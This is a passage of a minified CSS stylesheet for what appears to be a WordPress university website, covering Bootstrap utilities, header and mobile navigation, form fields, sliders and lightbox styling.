om:2.8125rem!important}.pl-xxxl-5,.px-xxxl-5{padding-left:2.8125rem!important}.m-xxxl-n1{margin:-.23438rem!important}.mt-xxxl-n1,.my-xxxl-n1{margin-top:-.23438rem!important}.mr-xxxl-n1,.mx-xxxl-n1{margin-right:-.23438rem!important}.mb-xxxl-n1,.my-xxxl-n1{margin-bottom:-.23438rem!important}.ml-xxxl-n1,.mx-xxxl-n1{margin-left:-.23438rem!important}.m-xxxl-n2{margin:-.46875rem!important}.mt-xxxl-n2,.my-xxxl-n2{margin-top:-.46875rem!important}.mr-xxxl-n2,.mx-xxxl-n2{margin-right:-.46875rem!important}.mb-xxxl-n2,.my-xxxl-n2{margin-bottom:-.46875rem!important}.ml-xxxl-n2,.mx-xxxl-n2{margin-left:-.46875rem!important}.m-xxxl-n3{margin:-.9375rem!important}.mt-xxxl-n3,.my-xxxl-n3{margin-top:-.9375rem!important}.mr-xxxl-n3,.mx-xxxl-n3{margin-right:-.9375rem!important}.mb-xxxl-n3,.my-xxxl-n3{margin-bottom:-.9375rem!important}.ml-xxxl-n3,.mx-xxxl-n3{margin-left:-.9375rem!important}.m-xxxl-n4{margin:-1.40625rem!important}.mt-xxxl-n4,.my-xxxl-n4{margin-top:-1.40625rem!important}.mr-xxxl-n4,.mx-xxxl-n4{margin-right:-1.40625rem!important}.mb-xxxl-n4,.my-xxxl-n4{margin-bottom:-1.40625rem!important}.ml-xxxl-n4,.mx-xxxl-n4{margin-left:-1.40625rem!important}.m-xxxl-n5{margin:-2.8125rem!important}.mt-xxxl-n5,.my-xxxl-n5{margin-top:-2.8125rem!important}.mr-xxxl-n5,.mx-xxxl-n5{margin-right:-2.8125rem!important}.mb-xxxl-n5,.my-xxxl-n5{margin-bottom:-2.8125rem!important}.ml-xxxl-n5,.mx-xxxl-n5{margin-left:-2.8125rem!important}.m-xxxl-auto{margin:auto!important}.mt-xxxl-auto,.my-xxxl-auto{margin-top:auto!important}.mr-xxxl-auto,.mx-xxxl-auto{margin-right:auto!important}.mb-xxxl-auto,.my-xxxl-auto{margin-bottom:auto!important}.ml-xxxl-auto,.mx-xxxl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1440px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1900px){.text-xxl-left{text-align:left!important}.text-xxl-right{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:2560px){.text-xxxl-left{text-align:left!important}.text-xxxl-right{text-align:right!important}.text-xxxl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0056b3!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;overflow-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit;text-rendering:optimizeLegibility!important;-webkit-font-smoothing:antialiased!important}:focus{outline:0}body{min-height:100vh;background-color:#fff;font-family:font,Helvetica,Arial,sans-serif;font-weight:400;font-style:normal;font-size:1.05rem;color:#000;overflow-x:hidden}::-moz-selection{background:#ceddff;color:#224dff}::selection{background:#ceddff;color:#224dff}:first-letter::-moz-selection{background:#ceddff;color:#224dff}:first-letter::selection{background:#ceddff;color:#224dff}::-webkit-scrollbar{display:none}#content.site-content{min-height:100vh;padding:1.875rem 0 3.75rem}.container{max-width:100%}.section-container{margin:0 auto;max-width:1440px}#masthead.site-header{background-color:#fff;min-height:50px;padding:.9375rem 0;position:-webkit-sticky;position:sticky;top:0;width:100%;z-index:2;border-bottom:1px solid #000;display:flex;align-items:center}.site-branding{font-size:2.7rem;float:left;margin-right:.9375rem}.site-branding h1{font-weight:400}.site-title{margin:0!important;font-size:1.05rem}@media screen and (max-width:576px){#masthead.site-header{display:block;padding-bottom:0}.site-branding{display:inline-block;float:none}}.site-footer{padding:.9375rem 0;background-color:#224dff;color:#fff;min-height:45px}.site-footer p{margin:0}.main-navigation{display:inline-block;width:auto;padding:0}.main-navigation ul{list-style:none;margin:0;padding-left:0}.main-navigation ul ul{box-shadow:0 3px 3px rgba(0,0,0,.2);float:left;position:absolute;top:100%;left:-999em;z-index:99999}.main-navigation ul ul ul{left:-999em;top:0}.main-navigation ul ul li.focus>ul,.main-navigation ul ul li:hover>ul{left:100%}.main-navigation ul ul a{width:200px}.main-navigation ul ul .focus>a,.main-navigation ul ul :hover>a,.main-navigation ul ul a.focus,.main-navigation ul ul a:hover{color:inherit}.main-navigation ul li.focus>ul,.main-navigation ul li:hover>ul{left:auto}.main-navigation li{float:left;position:relative;margin-right:.9375rem}.main-navigation li.focus>a,.main-navigation li:hover>a{color:inherit}.main-navigation a{display:block;text-decoration:none}.main-navigation .current-menu-ancestor>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current_page_item>a{color:inherit}.navbar-toggler{border:none;padding:0;font-size:1.05rem;position:absolute;right:15px;top:10px}.navbar-toggler .icon-bar{display:block;width:26px;height:1px;margin:.375rem 0;transition:all .4s;background-color:#000}.navbar-toggler .icon-bar:first-of-type{transform:rotate(45deg);transform-origin:10% 10%}.navbar-toggler .icon-bar:nth-of-type(2){opacity:0;filter:alpha(opacity=0)}.navbar-toggler .icon-bar:nth-of-type(3){transform:rotate(-45deg);transform-origin:10% 90%}.navbar-toggler.collapsed .icon-bar:first-of-type{transform:rotate(0)}.navbar-toggler.collapsed .icon-bar:nth-of-type(2){opacity:1;filter:alpha(opacity=100)}.navbar-toggler.collapsed .icon-bar:nth-of-type(3){transform:rotate(0)}.main-navigation.toggled ul,.menu-toggle{display:block}.navbar-toggler:focus,.navbar-toggler:hover{outline:0}@media screen and (min-width:576px){.menu-toggle{display:none}.main-navigation ul{display:block}}@media screen and (max-width:576px){.main-navigation{display:block;width:100%}.main-navigation ul{margin-top:.9375rem}.main-navigation ul li{width:100%;margin-bottom:.9375rem}}@font-face{font-family:font;src:url(../fonts/inter-regular.otf) format("opentype")}@font-face{font-family:font-italic;src:url(../fonts/inter-italic.otf) format("opentype");font-style:italic}@font-face{font-family:font-semibold;src:url(../fonts/inter-semibold.otf) format("opentype");font-weight:700}@font-face{font-family:font-semibold-italic;src:url(../fonts/inter-semibold-italic.otf) format("opentype");font-weight:700;font-style:italic}a{text-decoration:none;font-size:1.05rem;line-height:150%}a,a:visited{color:#224dff}a:active,a:focus,a:hover{color:#000;text-decoration:none}a:active,a:focus,a:hover{outline:0}.wpcf7-submit,body,button,input,optgroup,select,textarea{color:#000;font-family:font,Helvetica,Arial,sans-serif;line-height:150%}h1,h2,h3,h4,h5,h6{clear:both;margin:.9375rem 0}p{margin-bottom:.9375rem;font-size:1.05rem}h1,p{line-height:150%}h1,h2{font-family:font,Helvetica,Arial,sans-serif}h3{font-size:1.6rem}h3,h4{line-height:150%;font-family:font,Helvetica,Arial,sans-serif}h4{font-size:1.4rem}h5,h6{font-family:font,Helvetica,Arial,sans-serif}cite,dfn,em,i{font-style:italic}blockquote{margin:0 .9375rem}address{margin:0 0 .9375rem}ins,mark{background:#fff;text-decoration:none}big{font-size:125%}hr{background-color:#000;border:0;height:1px;margin-bottom:.9375rem}small{color:#828282}small.form-text{color:#828282;margin:0}.section-collapse p{margin-bottom:0}.collapse-button{margin-bottom:.9375rem;display:inline-block}.collapse-container p{margin-bottom:0}.modal-dialog{width:50vw;max-width:1200px}.modal-content{border:0;border-radius:0}.modal-header{border-bottom:0;padding:.9375rem;border-radius:0}.modal-header .close{padding:0;margin:0}.modal-body{padding:0 .9375rem .9375rem;border-radius:0}.modal-open .modal{display:flex!important;align-items:center}.modal.fade .modal-dialog{transition:none!important;transform:none!important}.nav-pills .nav-link{border-radius:0;padding:0;margin-right:.9375rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:transparent;color:#000}.section-tabs .nav{padding:0;margin:0 0 .9375rem}.wpcf7-submit,button{border:1px solid #224dff;background:#224dff;color:#fff;padding:.3125rem .46875rem}.wpcf7-submit:hover,button:hover{border-color:#224dff}.wpcf7-submit:active,.wpcf7-submit:focus,button:active,button:focus{border-color:#224dff;outline:0}.close.wpcf7-submit,button.close{font-size:1.05rem;text-shadow:0;color:#224dff;opacity:1;font-weight:400}.close.wpcf7-submit:not(:disabled):not(.disabled):focus,.close.wpcf7-submit:not(:disabled):not(.disabled):hover,button.close:not(:disabled):not(.disabled):focus,button.close:not(:disabled):not(.disabled):hover{opacity:1}input[type=button],input[type=reset],input[type=submit]{border:1px solid #224dff;background:#224dff;line-height:1;padding:.3125rem .46875rem}input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:#224dff}input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#224dff;outline:0}.wpcf7-date,.wpcf7-email,.wpcf7-select,.wpcf7-text,.wpcf7-textarea,input.form-control,select.form-control,textarea.form-control{background-color:#fff;border:1px solid #224dff;padding:.3125rem;border-radius:0;font-size:1.05rem}input.form-control{height:30px}input.form-control::-moz-placeholder{color:#828282}input.form-control:-ms-input-placeholder{color:#828282}input.form-control::placeholder{color:#828282}textarea.form-control::-moz-placeholder{color:#828282}textarea.form-control:-ms-input-placeholder{color:#828282}textarea.form-control::placeholder{color:#828282}select.form-control{height:30px;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0 .3125rem}.form-check{padding-left:.9375rem;margin-bottom:.9375rem}input.form-check-input{margin-top:0;margin-left:-.9375rem}label.form-check-label{margin-left:.3125rem}ol,ul{padding-left:1.875rem}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.875rem}li>ul>li{list-style:circle}li>ol>li{list-style:upper-latin}dt{font-weight:700}dd{margin:0 .9375rem .9375rem}table{margin:0 0 .9375rem;width:100%}.table td,.table th{font-size:1.05rem;font-weight:400;color:#000}.table thead th{border-top:1px solid #000}.table tbody th,.table td,.table thead th{border-bottom:1px solid #000}.icon{width:30px;height:30px;-o-object-fit:contain;object-fit:contain}img{height:auto}embed,iframe,img,object{max-width:100%}.embed-responsive{margin-bottom:.9375rem}.embed-responsive-original iframe{position:relative;width:auto;height:auto}audio,video{width:100%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-.0625rem;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#fff;display:block;font-weight:700;height:auto;left:5px;line-height:150%;padding:.9375rem 1.4375rem .875rem;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.clear:after:after,.clear:before:after,.comment-content:after:after,.comment-content:before:after,.entry-content:after:after,.entry-content:before:after,.site-content:after:after,.site-content:before:after,.site-footer:after:after,.site-footer:before:after,.site-header:after:after,.site-header:before:after{display:block;clear:both;content:""}.clear:after,.comment-content:after,.entry-content:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2.7rem}hr{box-sizing:content-box;overflow:visible}pre{font-family:monospace,monospace;font-size:1.05rem}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1.05rem}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}.wpcf7-submit,button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:150%;margin:0}.wpcf7-submit,button,input{overflow:visible}.wpcf7-submit,button,select{text-transform:none}.wpcf7-submit,[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}.wpcf7-submit::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}.wpcf7-submit:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}.wpcf7-form-control,label{width:100%}label p{margin-bottom:.3125rem}span.wpcf7-list-item{margin:0 .9375rem 0 0}.wpcf7-list-item-label{margin-left:.3125rem}.wpcf7-text{height:30px}.wpcf7-text::-moz-placeholder{color:#828282}.wpcf7-text:-ms-input-placeholder{color:#828282}.wpcf7-text::placeholder{color:#828282}.wpcf7-email{height:30px}.wpcf7-email::-moz-placeholder{color:#828282}.wpcf7-email:-ms-input-placeholder{color:#828282}.wpcf7-email::placeholder{color:#828282}.wpcf7-date{height:30px}.wpcf7-date::-moz-placeholder{color:#828282}.wpcf7-date:-ms-input-placeholder{color:#828282}.wpcf7-date::placeholder{color:#828282}.wpcf7-textarea::-moz-placeholder{color:#828282}.wpcf7-textarea:-ms-input-placeholder{color:#828282}.wpcf7-textarea::placeholder{color:#828282}.wpcf7-select{height:30px;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0 .3125rem}.wpcf7-file{background-color:transparent;border:0;padding:0}.wpcf7-submit{width:auto}.slider-container{width:100%;position:relative;display:inline-block}.slider,.slider img{max-height:50vh}.slider img{height:100%;width:100%;-o-object-fit:contain;object-fit:contain}.slick-dots{padding:0;margin:.9375rem 0 0;width:100%;display:flex;justify-content:center}.slick-dots li{list-style:none}.slick-dots li .wpcf7-submit,.slick-dots li button{padding:.46875rem;background-color:transparent;color:#224dff;border:0}.slick-dots li.slick-active .wpcf7-submit,.slick-dots li.slick-active button,.slick-dots li .wpcf7-submit:hover,.slick-dots li button:hover{color:#000}.next-button,.prev-button{height:50vh;width:20px;position:absolute;top:0;display:flex;align-items:center;z-index:1;cursor:pointer}.next-button img,.prev-button img{max-height:20px}.prev-button{left:0}.next-button{right:0}@media screen and (max-width:576px){.slick-track{display:flex;align-items:center}.prev-button{left:15px}.next-button{right:15px}}.lightbox-image{margin-bottom:.9375rem}.fancybox-button--play,.fancybox-button--thumbs,.fancybox-button--zoom,.fancybox-infobar{display:none!important}.fancybox-button{background:transparent!important}.fancybox-bg{background-color:#fff}.fancybox-caption{padding:.9375rem!important;background:none!important}.fancybox-is-open .fancybox-bg{opacity:1}.fancybox-caption__body{font-size:1.05rem;color:#000}.fancybox-button--close{right:15px;top:15px;position:absolute}.fancybox-button{z-index:1}.fancybox-navigation .fancybox-button--arrow_right{right:15px;padding:1.875rem 0 1.875rem 1.875rem}.fancybox-navigation .fancybox-button--arrow_left{left:15px;padding:1.875rem 1.875rem 1.875rem 0}.fancybox-button svg{display:inline-block;width:30px}.fancybox-close{position:absolute;top:15px;right:15px;padding:0;background-color:transparent;border:0}.fancybox-close svg{display:inline-block;width:30px}.fancybox-slide--image{padding:.9375rem!important}.fancybox-navigation .fancybox-button,.fancybox-navigation .fancybox-button:hover{opacity:1;visibility:visible}.fancybox-button,.fancybox-button:hover{color:#000}.fancybox-navigation .fancybox-button div{padding:.3125rem}.filters-buttons{margin-bottom:.9375rem}.filters-buttons .wpcf7-submit,.filters-buttons button{margin-right:.9375rem}.filters-container{width:100%}.filter-item p{color:#000;padding-top:.3125rem;margin-bottom:0}.filter-item img{width:100%}.filter-item{padding:.3125rem;background-color:#f2f2f2;margin-bottom:1.875rem}p:empty:before{display:none}img.lazy{opacity:0}img.loaded{transition:opacity .15s linear;opacity:1}.header-breadcrumbs .item,.header-breadcrumbs .item a,.header-breadcrumbs p,.site-footer .footer-top .footer-logos .logo-iuav .dicitura-iuav{font-size:.85rem;line-height:1.4rem}@media (max-width:767.98px){.header-breadcrumbs .item,.header-breadcrumbs .item a,.header-breadcrumbs p,.site-footer .footer-top .footer-logos .logo-iuav .dicitura-iuav{font-size:.85rem;line-height:1.4rem}}.archive-awards .single-archive-award .award-content .award-description p,.archive-awards .single-archive-award .award-content .award-students .award-label,.archive-awards .single-archive-award .award-content .award-teachers .award-label,.archive-awards .single-archive-award .award-content .award-teachers p,.module-images .slider-container .image-caption p{font-size:.9rem;line-height:150%}@media (max-width:767.98px){.archive-awards .single-archive-award .award-content .award-description p,.archive-awards .single-archive-award .award-content .award-students .award-label,.archive-awards .single-archive-award .award-content .award-teachers .award-label,.archive-awards .single-archive-award .award-content .award-teachers p,.module-images .slider-container .image-caption p{font-size:1rem;line-height:150%}}.module-table .table-container table tr td,.module-table .table-container table tr th,.site-navigation .main-navigation ul li a,.wpcf7-date,.wpcf7-email,.wpcf7-select,.wpcf7-text,.wpcf7-textarea,input.form-control,p,select.form-control,textarea.form-control{font-size:1.05rem;line-height:150%}@media (max-width:767.98px){.module-table .table-container table tr td,.module-table .table-container table tr th,.site-navigation .main-navigation ul li a,.wpcf7-date,.wpcf7-email,.wpcf7-select,.wpcf7-text,.wpcf7-textarea,input.form-control,p,select.form-control,textarea.form-control{font-size:1.05rem;line-height:150%}}.archive-courses .single-course-archive .courses-collapse-link p,.archive-courses .single-course-archive .single-course-name .section-label,.mobile-navigation .collapse-container ul li a,.mobile-navigation .collapse-container ul li ul.sub-menu li a,.mobile-navigation .collapse-container ul li ul.sub-menu li ul.sub-menu li a{font-size:1.2rem;line-height:150%}@media (max-width:767.98px){.archive-courses .single-course-archive .courses-collapse-link p,.archive-courses .single-course-archive .single-course-name .section-label,.mobile-navigation .collapse-container ul li a,.mobile-navigation .collapse-container ul li ul.sub-menu li a,.mobile-navigation .collapse-container ul li ul.sub-menu li ul.sub-menu li a{font-size:1.3rem;line-height:150%}}.section-container .section-header .header-title h1,.single-page-podcast .podcast-header .podcast-title h1{font-size:3.7rem;line-height:150%}@media (max-width:767.98px){.section-container .section-header .header-title h1,.single-page-podcast .podcast-header .podcast-title h1{font-size:2.2rem;line-height:150%}}.module-notice .module-notice-text p,.module-text-image .sub-module-image-text p,.module-text-image .sub-module-text-image p,.module-title h1,h1{font-size:2.7rem;line-height:150%}@media (max-width:767.98px){.module-notice .module-notice-text p,.module-text-image .sub-module-image-text p,.module-text-image .sub-module-text-image p,.module-title h1,h1{font-size:1.6rem;line-height:150%}}h2{font-size:2.3rem;line-height:150%}@media (max-width:767.98px){h2{font-size:1.5rem;line-height:150%}}.module-text-image .sub-module-box-image .colored-box p,.module-text-image .sub-module-image-box .colored-box p,.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-title h3,.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-title h3 p,.single-persona .single-persona-section h1,.single-persona .single-persona-section h2,.single-persona .single-persona-section h3,.single-progetto-ricerca .section-content .research-project-extra-section h3,h3{font-size:1.6rem;line-height:150%}@media (max-width:767.98px){.module-text-image .sub-module-box-image .colored-box p,.module-text-image .sub-module-image-box .colored-box p,.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-title h3,.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-title h3 p,.single-persona .single-persona-section h1,.single-persona .single-persona-section h2,.single-persona .single-persona-section h3,.single-progetto-ricerca .section-content .research-project-extra-section h3,h3{font-size:1.4rem;line-height:150%}}.archive-description .archive-description-container p,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph p,h4{font-size:1.4rem;line-height:150%}@media (max-width:767.98px){.archive-description .archive-description-container p,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph p,h4{font-size:1.2rem;line-height:150%}}h5{font-size:1.2rem;line-height:150%}@media (max-width:767.98px){h5{font-size:1.2rem;line-height:150%}}h6{font-size:1.15rem;line-height:150%}@media (max-width:767.98px){h6{font-size:1.15rem;line-height:150%}}.big-size .image-overlap .image-overlap-text p{font-size:2.25vw;line-height:150%}@media (max-width:767.98px){.big-size .image-overlap .image-overlap-text p{font-size:1.6rem;line-height:150%}}.image-overlap .image-overlap-text h5{font-size:1.69vw;line-height:150%}@media (max-width:767.98px){.image-overlap .image-overlap-text h5{font-size:1.6rem;line-height:150%}}a{transition:all .1s ease-in-out}b,strong{font-family:font-semibold,Helvetica,Arial,sans-serif}#searchform{position:relative;display:inline-flex}#searchform #searchsubmit{position:absolute;right:0}#searchform input{float:left}.searchfield{border:0;box-shadow:none;background-color:transparent;color:#fff;font-size:1.05rem}@media (max-width:767.98px){.searchfield{width:100%}}.searchfield input::-webkit-input-placeholder{font-size:1.05rem}.searchfield input::-moz-placeholder{font-size:1.05rem}.searchfield input:-ms-input-placeholder{font-size:1.05rem}.searchfield input:-moz-placeholder{font-size:1.05rem}.search-form .search-label{position:absolute;transition:opacity .1s linear;opacity:0;top:6px;right:0;width:auto;display:inline-block;margin-bottom:0}@media (max-width:767.98px){.search-form .search-label{right:15px}}.search-form .search-label input[type=submit]{display:none}.search-form .search-label svg{width:20px;cursor:pointer}.search-form .search-label svg polygon{fill:#fff}.search-form .searchfield:focus~.search-label,.search-form:hover .search-label{opacity:1}.search-no-results .section-content{padding:0 1.875rem}.site-footer .search-label{top:0}.template-search .single-course-search h1,.template-search .single-course-search h3,.template-search .single-events-search .single-archive-events,.template-search .single-page-search h1,.template-search .single-page-search h3{margin:0}#masthead.site-header{display:block;border-bottom:0;padding-bottom:0;padding-top:0;background-color:transparent;z-index:10}@media (max-width:767.98px){#masthead.site-header{z-index:20}}#masthead.site-header.nav-up{top:-70px!important;transition:top .2s ease-in-out}#masthead.site-header.nav-down{top:0!important;transition:top .2s ease-in-out}@media (max-width:767.98px){#masthead.site-header .desktop-navigation{display:none}}@media (max-width:767.98px){#masthead.site-header .mobile-navigation{display:flex;background-color:transparent;box-shadow:none;width:100%;flex-direction:column;background-color:#224dff;box-shadow:0 0 7px 3px rgba(0,0,0,.1);padding-bottom:.625rem}#masthead.site-header .mobile-navigation .collapse-container .navbar-collapse{overflow-y:auto;max-height:calc(100vh - 40px)}#masthead.site-header .mobile-navigation .collapse-container .navbar-collapse .main-nav{padding-left:.9375rem;padding-right:.9375rem;padding-top:.9375rem;margin-top:.9375rem;border-top:1px solid #fff;margin-bottom:.3125rem}#masthead.site-header .mobile-navigation .collapse-container .navbar-collapse .main-nav .item .sub-menu{margin:.3125rem 0;padding:.3125rem 0;border-top:1px solid #fff;border-bottom:1px solid #fff}#masthead.site-header .mobile-navigation .collapse-container .navbar-collapse .main-nav .item .title[aria-expanded=true]{font-family:font-semibold,Helvetica,Arial,sans-serif}#masthead.site-header .mobile-navigation .navbar-toggler{z-index:100;display:block}#masthead.site-header .mobile-navigation .navbar-toggler .icon-bar{background-color:#fff}#masthead.site-header .mobile-navigation .site-branding{padding-left:.9375rem;padding-top:.1875rem}#masthead.site-header .mobile-navigation .site-branding img{height:30px}}#masthead.site-header .header-container{background-color:#224dff;box-shadow:0 0 7px 3px rgba(0,0,0,.1)}#masthead.site-header .header-container .header-base{display:inline-block;height:40px;width:100%;margin-bottom:.5625rem;padding:0 1.875rem;margin-top:.75rem}#masthead.site-header .header-container .item{list-style:none;padding:.1875rem 0}#masthead.site-header .header-container .item a{color:#fff;font-size:1.1375rem;line-height:1.2rem;width:100%;display:inline-block}@media (max-width:767.98px){#masthead.site-header .header-container .item a{font-size:1.1375rem}}#masthead.site-header .header-container .item.active a{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#fff;opacity:1}#masthead.site-header .header-second-level:hover .second-level-menu .second-level-item-group .sub-menu a{color:#8eb1ff}#masthead.site-header .header-second-level .second-level-menu .second-level-item-group .sub-menu .item.active a,#masthead.site-header .header-second-level:hover .second-level-menu .second-level-item-group:hover .sub-menu a{color:#fff}#masthead.site-header.menu-opened .header-first-level{border-bottom-color:#fff}#masthead.site-header.menu-opened .header-second-level .second-level-menu .second-level-item-group .sub-menu a{opacity:1}#masthead.site-header.menu-opened .header-second-level{border-top:1px solid #fff}.desktop-navigation{display:block}.mobile-navigation{display:none}.header-first-level{padding:0 1.875rem;border-top:1px solid #fff}.header-first-level .first-level-item-group{position:relative;display:flex;align-items:center;overflow:hidden}.header-first-level a{padding:.4375rem 0;display:inline-block;width:100%}body.page-child .header-second-level{border-top:1px solid #fff}.header-second-level{position:relative;min-height:40px;border-top:1px solid #224dff}.header-second-level .item{list-style:none;padding:.1875rem 0;border-top:1px solid transparent;border-bottom:1px solid transparent}.header-second-level .item:first-child:hover{border-top:1px solid transparent;border-bottom:1px solid #fff}.header-second-level .item:last-child:hover{border-top:1px solid #fff;border-bottom:1px solid transparent}.header-second-level .item:hover{border-top:1px solid #fff;border-bottom:1px solid #fff}.header-second-level .current-menu-item{padding:0 .9375rem;border-bottom:1px solid #224dff;transition:all .15s ease-in-out;position:absolute;top:0;width:100%;margin:0}.header-second-level .current-menu-item .current-page-column p{color:#fff;margin-bottom:0;font-family:font-semibold,Helvetica,Arial,sans-serif;font-size:1.1375rem;line-height:1.2rem;padding:.625rem 0;white-space:nowrap}@media (max-width:767.98px){.header-second-level .current-menu-item .current-page-column p{font-size:1.1375rem}}.header-second-level .second-level-menu{padding:0 1.875rem .9375rem}.header-second-level .second-level-menu .second-level-item-group .sub-menu{padding-top:.46875rem;margin-bottom:0;padding-left:0}.header-second-level .second-level-menu .second-level-item-group .sub-menu .item{padding:.25rem 0!important}.header-second-level .second-level-menu .second-level-item-group .sub-menu .item a{opacity:0;line-height:162.5%;transition:all .1s ease-in-out}.header-second-level .second-level-menu .second-level-item-group .sub-menu .item.active a{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#fff;opacity:1}.header-second-level #primary-navigation{line-height:1.4rem}.site-branding{height:100%}@media (max-width:767.98px){.site-branding{padding-left:.9375rem;padding-top:.1875rem}}.site-branding img{height:100%}@media (max-width:767.98px){.site-branding img{height:30px}}::-webkit-input-placeholder{color:#fff;font-size:1.1375rem}@media (max-width:767.98px){::-webkit-input-placeholder{font-size:1.1375rem}}::-moz-placeholder{color:#fff;font-size:1.1375rem}@media (max-width:767.98px){::-moz-placeholder{font-size:1.1375rem}}:-ms-input-placeholder{color:#fff;font-size:1.1375rem}@media (max-width:767.98px){:-ms-input-placeholder{font-size:1.1375rem}}:-moz-placeholder{color:#fff;font-size:1.1375rem}@media (max-width:767.98px){:-moz-placeholder{font-size:1.1375rem}}.header-anchors{display:flex;justify-content:center;flex-flow:wrap;padding:0 5%}@media (max-width:767.98px){.header-anchors{display:flex;justify-content:flex-start;flex-flow:row;padding:0 .9375rem;overflow-x:auto}}.header-anchors 